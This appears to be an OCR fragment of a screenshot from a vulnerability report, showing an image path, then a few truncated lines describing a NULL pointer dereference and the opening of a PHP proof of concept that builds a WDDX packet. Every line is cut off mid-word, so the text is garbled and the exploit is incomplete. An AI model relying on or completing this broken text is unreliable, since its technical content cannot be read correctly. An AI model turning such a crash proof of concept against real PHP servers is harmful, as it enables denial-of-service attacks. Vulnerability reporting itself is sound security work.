
Thus the row_get_proper
NULL, this result in NU
dereference.

PoC:

```

<?php

$wddx = "<wddxPacket v
<data><struct><var nam